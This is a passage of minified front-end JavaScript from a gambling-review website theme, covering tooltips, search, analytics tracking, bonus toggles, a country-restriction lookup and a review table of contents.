r=new Image;r.onload=function(){return e()},r.onerror=function(){return e()},r.src=t.src}))})),t.next=6,Promise.all(r);case 6:return t.abrupt("return",!0);case 7:case"end":return t.stop()}}),t)}))),function(t){return i.apply(this,arguments)})},{key:"tooltip",value:function(){var t=this;document.addEventListener("mouseenter",(function(e){"desktop"===f()&&e.target.classList&&e.target.classList.contains("ac-tooltip")&&t.handleTooltipEvent(e)}),!0),document.addEventListener("click",(function(e){if("mobile"===f()){var n=e.target.closest('[data-action="tooltip:close"]');n&&"tooltip:close"===n.dataset.action?e.target.closest(".ac-tooltip").classList.remove("_mobile-visible"):(e.target.classList&&e.target.classList.contains("ac-tooltip")||e.target.closest(".ac-tooltip"))&&t.handleTooltipEvent(e)}}),!0)}},{key:"handleTooltipEvent",value:(o=w(h().mark((function t(e){var n,r,o,i,a;return h().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.target.classList&&e.target.classList.contains("ac-tooltip")?e.target:e.target.closest(".ac-tooltip"),(r=n.nextElementSibling)&&"template"===r.tagName.toLowerCase()){t.next=5;break}return n.classList.toggle("_mobile-visible"),t.abrupt("return");case 5:if(!n.querySelector(".tooltip-content")){t.next=8;break}return n.classList.toggle("_mobile-visible"),t.abrupt("return");case 8:return(o=document.createElement("div")).className="_tooltip-loading",n.appendChild(o),t.prev=11,t.next=14,this.preloadImages(r);case 14:i=r.content.cloneNode(!0),(a=document.createElement("div")).className="tooltip-content",a.appendChild(i),n.appendChild(a),r.remove(),n.classList.add("_mobile-visible"),setTimeout((function(){n.classList.add("_ready")}),100),t.next=27;break;case 24:t.prev=24,t.t0=t.catch(11),console.error("Error loading tooltip content:",t.t0);case 27:return t.prev=27,o.remove(),t.finish(27);case 30:case"end":return t.stop()}}),t,this,[[11,24,27,30]])}))),function(t){return o.apply(this,arguments)})}],n&&S(e.prototype,n),r&&S(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}());n(661);function L(t){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},L(t)}function O(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(o=r.key,i=void 0,i=function(t,e){if("object"!==L(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==L(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(o,"string"),"symbol"===L(i)?i:String(i)),r)}var o,i}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,n,r;return e=t,(n=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.init(),t.components()}),100)}},{key:"init",value:function(){this.bind()}},{key:"components",value:function(){new p}},{key:"bind",value:function(){document.addEventListener("click",(function(t){t.target.closest('a[href="#"]')&&t.preventDefault()}))}}])&&O(e.prototype,n),r&&O(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}())},656:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var n,r,o;return n=t,(r=[{key:"ready",value:function(){var t=this;setTimeout((function(){t.timeout=null,t.container=document.querySelector(".ac-auto-search"),t.toggle=document.querySelector('[data-action="search:toggle"]'),t.input=document.querySelector('[data-action="search:input"]'),t.close=document.querySelector('[data-action="search:close"]'),t.container&&t.init()}),100)}},{key:"init",value:function(){this.bindToggleHandling(),this.bindCloseHandling(),this.bindFocusHandling()}},{key:"bindToggleHandling",value:function(){var t=this;this.toggle.addEventListener("click",(function(e){t.container.classList.toggle("_toggle"),setTimeout((function(){t.input.focus()}),100)}))}},{key:"bindCloseHandling",value:function(){var t=this;this.close.addEventListener("click",(function(e){t.input.value="",t.timeout&&clearTimeout(t.timeout),t.container.classList.remove("_toggle"),t.input.dispatchEvent(new Event("input",{bubbles:!0}))}))}},{key:"bindFocusHandling",value:function(){var t=this;document.addEventListener("click",(function(e){t.container.contains(e.target)||t.close.dispatchEvent(new Event("click"))}))}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},692:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var n,r,o;return n=t,(r=[{key:"ready",value:function(){var t=document.querySelector("._form"),e=t.querySelector('input[name="s"]');t.addEventListener("submit",(function(n){n.preventDefault();var r=e.value.trim();if(r){var o="".concat(t.action,"search/").concat(encodeURIComponent(r));window.location.href=o}}))}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},661:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function n(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach((function(e){r(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}function r(t,e,n){return(e=i(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(e){var n=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(e,"string");return"symbol"===t(n)?n:String(n)}new(function(){function t(){var e=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),document.addEventListener("DOMContentLoaded",(function(){return e.ready()}))}var e,r,i;return e=t,(r=[{key:"ready",value:function(){var t=this;window.dataLayer&&(this.pageInit(),document.addEventListener("click",(function(e){var n=e.target.closest("[data-tracking]");n&&t.linkClick(e,n)})))}},{key:"pageInit",value:function(){var t=document.querySelector("body").getAttribute("data-tracking")||"{}",e=n({event:"page_init",page_name:document.title,page_vertical:window.ac_theme_vars.tracking.vertical},t?JSON.parse(t):{});window.dataLayer.push(e)}},{key:"linkClick",value:function(t,e){var r=e.getAttribute("data-click-out")?"click_out":"click_review",o=e.getAttribute("data-tracking")||"{}",i=n(n({event:r},o?JSON.parse(o):{}),{},{link_vertical:window.ac_theme_vars.tracking.vertical});window.dataLayer.push(i)}}])&&o(e.prototype,r),i&&o(e,i),Object.defineProperty(e,"prototype",{writable:!1}),t}())},3:()=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(e,n){for(var r=0;r<n.length;r++){var o=n[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(i=o.key,a=void 0,a=function(e,n){if("object"!==t(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,n||"default");if("object"!==t(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(e)}(i,"string"),"symbol"===t(a)?a:String(a)),o)}var i,a}new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.resize(),this.event=new Event("smart_resize",{bubbles:!0})}var n,r,o;return n=t,(r=[{key:"resize",value:function(){var t=this;this.doit=null,window.addEventListener("resize",(function(){clearTimeout(t.doit),t.doit=setTimeout((function(){t.smart_resize()}),100)}))}},{key:"smart_resize",value:function(){document.dispatchEvent(this.event)}}])&&e(n.prototype,r),o&&e(n,o),Object.defineProperty(n,"prototype",{writable:!1}),t}())},428:()=>{},203:()=>{},538:()=>{},128:()=>{},567:()=>{},278:()=>{},396:()=>{},71:()=>{},172:()=>{}},n={};function r(t){var o=n[t];if(void 0!==o)return o.exports;var i=n[t]={exports:{}};return e[t](i,i.exports,r),i.exports}r.m=e,t=[],r.O=(e,n,o,i)=>{if(!n){var a=1/0;for(s=0;s<t.length;s++){for(var[n,o,i]=t[s],c=!0,u=0;u<n.length;u++)(!1&i||a>=i)&&Object.keys(r.O).every((t=>r.O[t](n[u])))?n.splice(u--,1):(c=!1,i<a&&(a=i));if(c){t.splice(s--,1);var l=o();void 0!==l&&(e=l)}}return e}i=i||0;for(var s=t.length;s>0&&t[s-1][2]>i;s--)t[s]=t[s-1];t[s]=[n,o,i]},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),(()=>{var t={829:0,43:0,338:0,783:0,761:0,552:0,835:0,647:0,24:0,655:0};r.O.j=e=>0===t[e];var e=(e,n)=>{var o,i,[a,c,u]=n,l=0;if(a.some((e=>0!==t[e]))){for(o in c)r.o(c,o)&&(r.m[o]=c[o]);if(u)var s=u(r)}for(e&&e(n);l<a.length;l++)i=a[l],r.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return r.O(s)},n=self.webpackChunkwg_package=self.webpackChunkwg_package||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(289))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(567))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(278))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(396))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(71))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(172))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(428))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(203))),r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(538)));var o=r.O(void 0,[43,338,783,761,552,835,647,24,655],(()=>r(128)));o=r.O(o)})();

--- FILE ---
content_type: text/javascript
request_url: https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/review.js?ver=1.0.0-1765353485
body_size: 3845
content:
(()=>{var e={701:()=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,n(r.key),r)}}function o(e,t,o){return(t=n(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function n(t){var o=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"===e(o)?o:String(o)}new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),o(this,"selectors",{bonuses:".list-element__bonus",bonusItem:".list-element__bonus-item",seeAll:".bonus-btn"}),o(this,"classes",{bonusItem:"active"}),console.log("Bonuses"),document.querySelectorAll(this.selectors.bonuses).length&&this.addEventListeners()}var n,r,i;return n=e,(r=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.bonusItem).forEach((function(t){var o={bonusItem:t,bonuses:t.querySelector(e.selectors.bonuses),seeAll:t.querySelector(e.selectors.seeAll)};o.seeAll.addEventListener("click",e.handleShowMoreClick.bind(e,o))}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.bonusItem.classList.toggle(this.classes.bonusItem)}}])&&t(n.prototype,r),i&&t(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}())},3:()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(t,o){for(var n=0;n<o.length;n++){var r=o[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,(i=r.key,l=void 0,l=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(i,"string"),"symbol"===e(l)?l:String(l)),r)}var i,l}new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.resize(),this.event=new Event("smart_resize",{bubbles:!0})}var o,n,r;return o=e,(n=[{key:"resize",value:function(){var e=this;this.doit=null,window.addEventListener("resize",(function(){clearTimeout(e.doit),e.doit=setTimeout((function(){e.smart_resize()}),100)}))}},{key:"smart_resize",value:function(){document.dispatchEvent(this.event)}}])&&t(o.prototype,n),r&&t(o,r),Object.defineProperty(o,"prototype",{writable:!1}),e}())}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={exports:{}};return e[n](i,i.exports,o),i.exports}(()=>{"use strict";function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e(t)}function t(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||n(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){if(e){if("string"==typeof e)return r(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?r(e,t):void 0}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function i(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,s(n.key),n)}}function l(e,t,o){return(t=s(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function s(t){var o=function(t,o){if("object"!==e(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,o||"default");if("object"!==e(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===o?String:Number)(t)}(t,"string");return"symbol"===e(o)?o:String(o)}const a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l(this,"selectors",{map:".review-module--map",countries:"._countries",showMore:"._show-more",input:"._search-input",form:"._search",autocomplete:"._search-autocomplete",result:"._search-result",resultPositive:"._search-result-allowed",resultNegative:"._search-result-restricted",countryName:"._search-country"}),l(this,"classes",{all:"-all",searching:"-searching",noResults:"-empty",elementHidden:"-hidden"}),document.querySelectorAll(this.selectors.map).length&&this.addEventListeners()}var o,r,s;return o=e,(r=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.map).forEach((function(t){var o={map:t,showMore:t.querySelector(e.selectors.showMore),input:t.querySelector(e.selectors.input),countries:t.querySelector(e.selectors.countries),form:t.querySelector(e.selectors.form),autocomplete:t.querySelector(e.selectors.autocomplete),result:t.querySelector(e.selectors.result),resultPositive:t.querySelector(e.selectors.resultPositive),resultNegative:t.querySelector(e.selectors.resultNegative)};o.showMore.addEventListener("click",e.handleShowMoreClick.bind(e,o)),o.input.addEventListener("focus",e.handleInputFocus.bind(e,o)),document.body.addEventListener("click",e.handleBodyClick.bind(e,o)),o.input.addEventListener("input",e.handleInputInput.bind(e,o)),o.form.addEventListener("submit",e.handleFormSubmit.bind(e,o)),e.initAutocomplete(o)}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.countries.classList.toggle(this.classes.all)}},{key:"handleInputFocus",value:function(e,t){e.input.value.length>1&&e.autocomplete.classList.add(this.classes.searching)}},{key:"handleBodyClick",value:function(e,t){e.form.contains(t.target)||(e.autocomplete.classList.remove(this.classes.searching),e.result.style.display="none")}},{key:"handleInputInput",value:function(e,o){var n=this,r=e.input.value.toLowerCase(),i=r.toLowerCase(),l=[];if(e.input.value.length>1?e.autocomplete.classList.add(this.classes.searching):e.autocomplete.classList.remove(this.classes.searching),e.result.style.display="none",reviewConfig.countries.forEach((function(e){e.name.toLowerCase().indexOf(i)>-1&&l.push(e)})),l.length>0){var s=l.map((function(e){return e.isoCode}));t(e.autocomplete.children).forEach((function(e){s.indexOf(e.dataset.id)>-1?(e.classList.remove(n.classes.elementHidden),e.querySelector("._search-autocomplete-label").innerHTML=n.highlight(e.dataset.name,r)):(e.querySelector("._search-autocomplete-label").innerHTML=e.dataset.name,e.classList.add(n.classes.elementHidden))})),e.form.classList.remove(this.classes.noResults)}else t(e.autocomplete.children).forEach((function(e){e.classList.add(n.classes.elementHidden)})),e.form.classList.add(this.classes.noResults)}},{key:"handleFormSubmit",value:function(e,t){t.preventDefault()}},{key:"handleAutocompleteClick",value:function(e,t,o){o.preventDefault(),e.autocomplete.classList.remove(this.classes.searching);var n=e.form.dataset.items.split(",").filter((function(e){return!!e})).indexOf(t.dataset.id)>-1;e.result.querySelectorAll(this.selectors.countryName).forEach((function(e){e.innerHTML=t.dataset.name})),"prohibited"===e.form.dataset.type?n?(e.resultNegative.style.display="block",e.resultPositive.style.display="none"):(e.resultNegative.style.display="none",e.resultPositive.style.display="block"):n?(e.resultNegative.style.display="none",e.resultPositive.style.display="block"):(e.resultNegative.style.display="block",e.resultPositive.style.display="none"),e.result.style.display="block"}},{key:"initAutocomplete",value:function(e){var t=this;reviewConfig.countries.forEach((function(o){var n=document.createElement("div");n.classList.add("_search-autocomplete-item"),n.dataset.id=o.isoCode,n.dataset.name=o.name,e.autocomplete.appendChild(n);var r=document.createElement("span");r.innerHTML='<svg width="24" height="16" viewBox="0 0 225 150"><use href="'.concat(reviewConfig.iconPath,"#").concat(o.isoCode,'"></use></svg>'),r.classList.add("_search-autocomplete-icon"),n.appendChild(r);var i=document.createElement("span");i.innerText=o.name,i.classList.add("_search-autocomplete-label"),n.appendChild(i),n.addEventListener("click",t.handleAutocompleteClick.bind(t,e,n))}))}},{key:"highlight",value:function(e,t){var o,r=new RegExp(t.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"gi"),i=0,l="",s=function(e,t){var o="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!o){if(Array.isArray(e)||(o=n(e))||t&&e&&"number"==typeof e.length){o&&(e=o);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var l,s=!0,a=!1;return{s:function(){o=o.call(e)},n:function(){var e=o.next();return s=e.done,e},e:function(e){a=!0,l=e},f:function(){try{s||null==o.return||o.return()}finally{if(a)throw l}}}}(e.matchAll(r));try{for(s.s();!(o=s.n()).done;){var a=o.value;l+=e.slice(i,a.index),l+="<strong>".concat(a[0],"</strong>"),i=a.index+a[0].length}}catch(e){s.e(e)}finally{s.f()}return l+=e.slice(i)}}])&&i(o.prototype,r),s&&i(o,s),Object.defineProperty(o,"prototype",{writable:!1}),e}();function c(e){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c(e)}function u(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,y(n.key),n)}}function f(e,t,o){return(t=y(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function y(e){var t=function(e,t){if("object"!==c(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==c(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===c(t)?t:String(t)}const m=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),f(this,"selectors",{topPosition:"review-hero-banner",bottomPosition:"review-verdict",floatingCTA:"review-floating-bonus"}),f(this,"classes",{active:"active"}),f(this,"elements",{}),this.init()}var t,o,n;return t=e,(o=[{key:"init",value:function(){this.scrollEvent()}},{key:"scrollEvent",value:function(){var e=this,t=document.getElementById(this.selectors.floatingCTA),o=document.getElementById(this.selectors.topPosition),n=document.getElementById(this.selectors.bottomPosition),r=this.documentHeight();console.log("Document height:",r);var i=Math.round(r/100*10);console.log("Offset value:",i);var l=i;console.log("Top offset:",l);var s=r-i-1400;console.log("Bottom offset:",s),o&&(l=o.offsetTop+o.offsetHeight,console.log("Element top position:",l)),n&&(s=n.offsetTop,console.log("Element bottom position:",s)),window.addEventListener("scroll",(function(o){var n=window.scrollY;n>l&&n<s?(console.log("is_active"),t.classList.add(e.classes.active)):(console.log("remove_active"),t.classList.remove(e.classes.active))}))}},{key:"documentHeight",value:function(){var e=document.body;return Math.max(e.scrollHeight,e.offsetHeight)}}])&&u(t.prototype,o),n&&u(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();o(3);function d(e){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d(e)}function v(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return p(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);"Object"===o&&e.constructor&&(o=e.constructor.name);if("Map"===o||"Set"===o)return Array.from(e);if("Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))return p(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function h(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,(r=n.key,i=void 0,i=function(e,t){if("object"!==d(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==d(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===d(i)?i:String(i)),n)}var r,i}const b=function(){function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.w=window,this.toc=document.querySelector(".review-content-toc"),this.offset=0,this.toc&&(this.content=document.querySelector(".review-content"),this.content&&(this.tocUl=this.toc.querySelector("ul"),this.max=37.68,this.calculatePositions(),this.scroll(),window.addEventListener("scroll",(function(){t.updateActive()})),this.resize()))}var t,o,n;return t=e,(o=[{key:"calculatePositions",value:function(){var e=this;this.headerPositions=[];var t=this.content.querySelectorAll(".review-module[id]");if(0!==(t=v(t).filter((function(e){return e.id}))).length){var o=Array.from(this.content.querySelectorAll("img")).filter((function(e){return!e.complete}));o.length>0&&o.forEach((function(o){o.addEventListener("load",(function(){e.headerPositions=t.map((function(e){return{top:e.getBoundingClientRect().top+window.scrollY,height:e.offsetHeight,el:e}})),e.updateActive()}))})),this.headerPositions=t.map((function(e){return{top:e.getBoundingClientRect().top+window.scrollY,height:e.offsetHeight,el:e}})),this.updateActive()}}},{key:"resize",value:function(){var e=this;document.addEventListener("smart_resize",(function(){e.calculatePositions()}))}},{key:"scroll",value:function(){var e=this;this.w.addEventListener("scroll",(function(){var t=(e.w.scrollY-e.content.offsetTop)/(e.content.offsetHeight-0);t=Math.max(0,Math.min(e.max,t))})),this.toc.querySelectorAll("a").forEach((function(t){return t.addEventListener("click",(function(t){e.scrollTo(t)}))}))}},{key:"scrollTo",value:function(e){e.preventDefault();var t=e.target.closest("a").getAttribute("href"),o=document.querySelector(t);o&&o.scrollIntoView({block:"start",behavior:"smooth"})}},{key:"updateActive",value:function(){var e=this,t=window.scrollY,o=0,n=parseInt(window.getComputedStyle(document.documentElement).getPropertyValue("scroll-padding-top"));this.headerPositions.forEach((function(e,r){t>=e.top-n-10&&(o=r)})),this.toc.querySelectorAll("li").forEach((function(t,n){if(n===o){t.classList.add("_active");var r=e.tocUl.scrollTop,i=r+e.tocUl.clientHeight,l=t.offsetTop,s=l+t.offsetHeight;(l<r||s>i)&&(e.tocUl.scrollTop=t.offsetTop-e.tocUl.offsetTop)}else t.classList.remove("_active")})),document.body.scrollHeight,window.innerHeight,this.max}}])&&h(t.prototype,o),n&&h(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();function g(e){return g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},g(e)}function w(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,E(n.key),n)}}function S(e,t,o){return(t=E(t))in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}function E(e){var t=function(e,t){if("object"!==g(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var n=o.call(e,t||"default");if("object"!==g(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===g(t)?t:String(t)}const k=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),S(this,"selectors",{features:".review-module--features",softProviders:".items-container",showMore:".link-max"}),S(this,"classes",{all:"all-visible",btn:"active"}),document.querySelectorAll(this.selectors.features).length&&this.addEventListeners()}var t,o,n;return t=e,(o=[{key:"addEventListeners",value:function(){var e=this;document.querySelectorAll(this.selectors.features).forEach((function(t){var o={features:t,softProviders:t.querySelector(e.selectors.softProviders),showMore:t.querySelector(e.selectors.showMore)};o.showMore.addEventListener("click",e.handleShowMoreClick.bind(e,o))}))}},{key:"handleShowMoreClick",value:function(e,t){t.preventDefault(),e.softProviders.classList.toggle(this.classes.all),e.showMore.classList.toggle(this.classes.btn)}}])&&w(t.prototype,o),n&&w(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();o(701);function P(e){return P="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},P(e)}function L(e,t){for(var o=0;o<t.length;o++){var 